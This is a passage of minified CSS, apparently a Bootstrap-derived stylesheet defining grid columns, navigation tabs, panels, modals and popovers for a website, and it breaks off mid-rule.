.tag-text{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-1{width:8.3333333333%}.col-xs-2{width:16.6666666667%}.col-xs-3{width:25%}.col-xs-4{width:33.3333333333%}.col-xs-5{width:41.6666666667%}.col-xs-6{width:50%}.col-xs-7{width:58.3333333333%}.col-xs-8{width:66.6666666667%}.col-xs-9{width:75%}.col-xs-10{width:83.3333333333%}.col-xs-11{width:91.6666666667%}.col-xs-12,.nav-justified,.nav-tabs.nav-justified{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.3333333333%}.col-xs-pull-2{right:16.6666666667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.3333333333%}.col-xs-pull-5{right:41.6666666667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.3333333333%}.col-xs-pull-8{right:66.6666666667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.3333333333%}.col-xs-pull-11{right:91.6666666667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.3333333333%}.col-xs-push-2{left:16.6666666667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.3333333333%}.col-xs-push-5{left:41.6666666667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.3333333333%}.col-xs-push-8{left:66.6666666667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.3333333333%}.col-xs-push-11{left:91.6666666667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.3333333333%}.col-xs-offset-2{margin-left:16.6666666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.3333333333%}.col-xs-offset-5{margin-left:41.6666666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.3333333333%}.col-xs-offset-8{margin-left:66.6666666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.3333333333%}.col-xs-offset-11{margin-left:91.6666666667%}.col-xs-offset-12{margin-left:100%}@media (min-width:640px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-wpr .col-1,.col-wpr .col-10,.col-wpr .col-11,.col-wpr .col-12,.col-wpr .col-2,.col-wpr .col-3,.col-wpr .col-4,.col-wpr .col-5,.col-wpr .col-6,.col-wpr .col-7,.col-wpr .col-8,.col-wpr .col-9,.date-row .col-1,.date-row .col-10,.date-row .col-11,.date-row .col-12,.date-row .col-2,.date-row .col-3,.date-row .col-4,.date-row .col-5,.date-row .col-6,.date-row .col-7,.date-row .col-8,.date-row .col-9,.field-row .col-1,.field-row .col-10,.field-row .col-11,.field-row .col-12,.field-row .col-2,.field-row .col-3,.field-row .col-4,.field-row .col-5,.field-row .col-6,.field-row .col-7,.field-row .col-8,.field-row .col-9,.grid-wpr .grid-full,.grid-wpr .grid-half,.grid-wpr .grid-half+.grid-one-fourth,.grid-wpr .grid-half+.grid-one-fourth+.grid-one-fourth,.grid-wpr .grid-one-fourth,.grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-half,.grid-wpr .grid-one-third,.grid-wpr .grid-three-fourths,.grid-wpr .grid-three-fourths+.grid-one-fourth,.grid-wpr .grid-two-thirds,.tag-selector-wpr .tag-selector-inner .tag-bar .col-1,.tag-selector-wpr .tag-selector-inner .tag-bar .col-10,.tag-selector-wpr .tag-selector-inner .tag-bar .col-11,.tag-selector-wpr .tag-selector-inner .tag-bar .col-12,.tag-selector-wpr .tag-selector-inner .tag-bar .col-2,.tag-selector-wpr .tag-selector-inner .tag-bar .col-3,.tag-selector-wpr .tag-selector-inner .tag-bar .col-4,.tag-selector-wpr .tag-selector-inner .tag-bar .col-5,.tag-selector-wpr .tag-selector-inner .tag-bar .col-6,.tag-selector-wpr .tag-selector-inner .tag-bar .col-7,.tag-selector-wpr .tag-selector-inner .tag-bar .col-8,.tag-selector-wpr .tag-selector-inner .tag-bar .col-9,.tag-selector-wpr .tag-selector-inner .tag-bar .tag-expand,.tag-selector-wpr .tag-selector-inner .tag-bar .tag-list,.tag-selector-wpr .tag-selector-inner .tag-bar .tag-text{float:left}.col-sm-1,.col-wpr .col-1,.date-row .col-1,.field-row .col-1,.tag-selector-wpr .tag-selector-inner .tag-bar .col-1{width:8.3333333333%}.col-sm-2,.col-wpr .col-2,.date-row .col-2,.field-row .col-2,.tag-selector-wpr .tag-selector-inner .tag-bar .col-2,.tag-selector-wpr .tag-selector-inner .tag-bar .tag-text{width:16.6666666667%}.col-sm-3,.col-wpr .col-3,.date-row .col-3,.field-row .col-3,.grid-wpr .grid-half+.grid-one-fourth,.grid-wpr .grid-half+.grid-one-fourth+.grid-one-fourth,.grid-wpr .grid-three-fourths+.grid-one-fourth,.tag-selector-wpr .tag-selector-inner .tag-bar .col-3,.tag-selector-wpr .tag-selector-inner .tag-bar .tag-expand{width:25%}.col-sm-4,.col-wpr .col-4,.date-row .col-4,.field-row .col-4,.grid-wpr .grid-one-third,.tag-selector-wpr .tag-selector-inner .tag-bar .col-4{width:33.3333333333%}.col-sm-5,.col-wpr .col-5,.date-row .col-5,.field-row .col-5,.tag-selector-wpr .tag-selector-inner .tag-bar .col-5{width:41.6666666667%}.col-sm-6,.col-wpr .col-6,.date-row .col-6,.field-row .col-6,.grid-wpr .grid-half,.grid-wpr .grid-one-fourth,.tag-selector-wpr .tag-selector-inner .tag-bar .col-6{width:50%}.col-sm-7,.col-wpr .col-7,.date-row .col-7,.field-row .col-7,.tag-selector-wpr .tag-selector-inner .tag-bar .col-7,.tag-selector-wpr .tag-selector-inner .tag-bar .tag-list{width:58.3333333333%}.col-sm-8,.col-wpr .col-8,.date-row .col-8,.field-row .col-8,.grid-wpr .grid-two-thirds,.tag-selector-wpr .tag-selector-inner .tag-bar .col-8{width:66.6666666667%}.col-sm-9,.col-wpr .col-9,.date-row .col-9,.field-row .col-9,.grid-wpr .grid-three-fourths,.tag-selector-wpr .tag-selector-inner .tag-bar .col-9{width:75%}.col-sm-10,.col-wpr .col-10,.date-row .col-10,.field-row .col-10,.tag-selector-wpr .tag-selector-inner .tag-bar .col-10{width:83.3333333333%}.col-sm-11,.col-wpr .col-11,.date-row .col-11,.field-row .col-11,.tag-selector-wpr .tag-selector-inner .tag-bar .col-11{width:91.6666666667%}.col-sm-12,.col-wpr .col-12,.date-row .col-12,.field-row .col-12,.grid-wpr .grid-full,.grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-half,.tag-selector-wpr .tag-selector-inner .tag-bar .col-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.3333333333%}.col-sm-pull-2{right:16.6666666667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.3333333333%}.col-sm-pull-5{right:41.6666666667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.3333333333%}.col-sm-pull-8{right:66.6666666667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.3333333333%}.col-sm-pull-11{right:91.6666666667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.3333333333%}.col-sm-push-2{left:16.6666666667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.3333333333%}.col-sm-push-5{left:41.6666666667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.3333333333%}.col-sm-push-8{left:66.6666666667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.3333333333%}.col-sm-push-11{left:91.6666666667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.3333333333%}.col-sm-offset-2{margin-left:16.6666666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.3333333333%}.col-sm-offset-5{margin-left:41.6666666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.3333333333%}.col-sm-offset-8{margin-left:66.6666666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.3333333333%}.col-sm-offset-11{margin-left:91.6666666667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:769px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.grid-wpr .grid-one-fourth,.grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-half,.grid-wpr .grid-three-fourths+.grid-one-fourth{float:left}.col-md-1{width:8.3333333333%}.col-md-2{width:16.6666666667%}.col-md-3,.grid-wpr .grid-one-fourth,.grid-wpr .grid-three-fourths+.grid-one-fourth{width:25%}.col-md-4{width:33.3333333333%}.col-md-5{width:41.6666666667%}.col-md-6,.grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-half{width:50%}.col-md-7{width:58.3333333333%}.col-md-8{width:66.6666666667%}.col-md-9{width:75%}.col-md-10{width:83.3333333333%}.col-md-11{width:91.6666666667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.3333333333%}.col-md-pull-2{right:16.6666666667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.3333333333%}.col-md-pull-5{right:41.6666666667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.3333333333%}.col-md-pull-8{right:66.6666666667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.3333333333%}.col-md-pull-11{right:91.6666666667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.3333333333%}.col-md-push-2{left:16.6666666667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.3333333333%}.col-md-push-5{left:41.6666666667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.3333333333%}.col-md-push-8{left:66.6666666667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.3333333333%}.col-md-push-11{left:91.6666666667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.3333333333%}.col-md-offset-2{margin-left:16.6666666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.3333333333%}.col-md-offset-5{margin-left:41.6666666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.3333333333%}.col-md-offset-8{margin-left:66.6666666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.3333333333%}.col-md-offset-11{margin-left:91.6666666667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-1{width:8.3333333333%}.col-lg-2{width:16.6666666667%}.col-lg-3{width:25%}.col-lg-4{width:33.3333333333%}.col-lg-5{width:41.6666666667%}.col-lg-6{width:50%}.col-lg-7{width:58.3333333333%}.col-lg-8{width:66.6666666667%}.col-lg-9{width:75%}.col-lg-10{width:83.3333333333%}.col-lg-11{width:91.6666666667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.3333333333%}.col-lg-pull-2{right:16.6666666667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.3333333333%}.col-lg-pull-5{right:41.6666666667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.3333333333%}.col-lg-pull-8{right:66.6666666667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.3333333333%}.col-lg-pull-11{right:91.6666666667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.3333333333%}.col-lg-push-2{left:16.6666666667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.3333333333%}.col-lg-push-5{left:41.6666666667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.3333333333%}.col-lg-push-8{left:66.6666666667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.3333333333%}.col-lg-push-11{left:91.6666666667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.3333333333%}.col-lg-offset-2{margin-left:16.6666666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.3333333333%}.col-lg-offset-5{margin-left:41.6666666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.3333333333%}.col-lg-offset-8{margin-left:66.6666666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.3333333333%}.col-lg-offset-11{margin-left:91.6666666667%}.col-lg-offset-12{margin-left:100%}}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:after,.nav:before{content:" ";display:table}.nav>li,.nav>li>a{display:block;position:relative}.nav:after{clear:both}.nav>li>a{padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills>li{float:left}.nav-justified>li,.nav-stacked>li,.nav-tabs.nav-justified>li{float:none}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.panel-heading>.dropdown .dropdown-toggle,.panel-title,.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a,.video-js button{color:inherit}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:640px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}}.modal,.popover,.tab-content>.tab-pane{display:none}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a{border:1px solid #ddd}@media (min-width:640px){.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a{border-bottom-color:#fff}}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-title,.panel>.list-group,.panel>.panel-collapse>.list-group,.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive,.panel>.table-responsive>.table{margin-bottom:0}.panel-body{padding:15px}.panel-body:after,.panel-body:before{content:" ";display:table}.panel-body:after{clear:both}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-title{margin-top:0;font-size:16px}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.table-complex>.table-bordered>tbody>tr>td:first-child,.table-complex>.table-bordered>tbody>tr>th:first-child,.table-complex>.table-bordered>tfoot>tr>td:first-child,.table-complex>.table-bordered>tfoot>tr>th:first-child,.table-complex>.table-bordered>thead>tr>td:first-child,.table-complex>.table-bordered>thead>tr>th:first-child,.table-complex[data-pattern=priority-columns]>.table-bordered>tbody>tr>td:first-child,.table-complex[data-pattern=priority-columns]>.table-bordered>tbody>tr>th:first-child,.table-complex[data-pattern=priority-columns]>.table-bordered>tfoot>tr>td:first-child,.table-complex[data-pattern=priority-columns]>.table-bordered>tfoot>tr>th:first-child,.table-complex[data-pattern=priority-columns]>.table-bordered>thead>tr>td:first-child,.table-complex[data-pattern=priority-columns]>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel>.table-responsive:first-child>.table:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-left:15px;padding-right:15px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-responsive{border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.modal,.table-complex[data-pattern=priority-columns],body,html{-webkit-overflow-scrolling:touch}.modal{top:0;right:0;bottom:0;left:0;z-index:1050;outline:0}.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before{content:" ";display:table}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.nav-bar,.nav-bar .nav-inner .nav-btn,.popover,main .title-bar{background-color:#fff}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header:after{clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:640px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:769px){.modal-lg{width:900px}}.popover{position:absolute;top:0;left:0;z-index:1060;max-width:276px;padding:1px;font-family:Roboto,Arial,Helvetica,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-shadow:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:14px;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.hc-offcanvas-nav.nav-levels-expand li.level-open>.nav-item-wrapper>a,.hc-offcanvas-nav.nav-levels-none li.level-open>.nav-item-wrapper>a,.popover-title{border-bottom:1px solid #ebebeb}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-radius:5px 5px 0 0}.popover-content{padding:9px 